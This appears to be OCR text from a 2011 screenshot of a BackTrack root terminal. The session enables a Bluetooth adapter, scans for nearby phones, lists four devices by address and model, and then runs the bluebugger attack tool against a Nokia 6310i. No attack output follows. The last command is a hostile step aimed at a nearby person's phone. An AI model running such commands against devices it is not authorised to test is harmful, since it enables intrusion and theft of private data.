 root : bash
File Edit View Bookmarks Settings Help
root@bt:~# hciconfig hci0
hci0: Type: BR/EDR Bus: USB
BD Address: 00:1E:37:0E:32:83 ACL MTU: 384:8 SCO MTU: 64:
8
DOWN
RX bytes:450 acl:0 sco:0 events:17 errors:0
TX bytes:69 acl:0 sco:0 commands:16 errors:0
root@bt:~# hciconfig hci0 up
root@bt:~# hcitool scan
Scanning ...
20:13:E0:86:C9:0F SGH-A817
CC:55:AD:03:F8:C6 BlackBerry 9800
00:24:7E:B5:B0:57 n/a
00:60:57:FB:4D:05 Nokia 6310i
root@bt:~# ./bluebugger -a 00:60:57:FB:4D:05
<< back | track 5
root : bash
VNC
20:03
2011.10.27.